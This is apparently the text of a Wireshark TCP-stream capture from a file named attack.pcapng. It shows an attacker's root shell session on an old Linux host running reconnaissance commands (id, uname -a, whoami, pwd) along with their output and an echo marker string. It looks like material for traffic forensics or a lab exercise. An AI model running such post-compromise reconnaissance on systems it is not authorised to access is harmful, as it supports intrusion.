 Wireshark · 追踪 TCP 流 (tcp.stream eq 65829) · attack.pcapng
id
uid=0(root) gid=0(root) groups=0(root)
nohup  >/dev/null 2>&1
echo sbVxiDemMsQEqpTH
sbVxiDemMsQEqpTH
uname -a
Linux localhost.localdomain 2.6.32-504.el6.i686 #1 SMP Wed Oct 15 03:02:07
UTC 2014 i686 i686 i386 GNU/Linux
pwd
/
whoami
root